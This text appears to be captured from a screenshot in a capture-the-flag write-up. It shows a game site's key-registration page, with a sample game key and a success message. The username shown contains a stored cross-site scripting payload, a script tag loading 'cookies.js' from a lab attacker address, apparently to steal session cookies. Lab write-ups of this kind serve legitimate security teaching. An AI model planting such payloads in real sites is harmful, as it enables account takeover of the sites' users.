 Home Messaging Forum Store Register key Game evyatar9<script src="https://10.10.14.14:4443/cookies.js" />
Add Game-Key to your account
Update the game-key registered to your account
Enter your new game-key:
KEY10-0A0O0-XPHZ9-GAMD0-1334
Add key
Success
Game-key successfully added to your account. Have fun playing!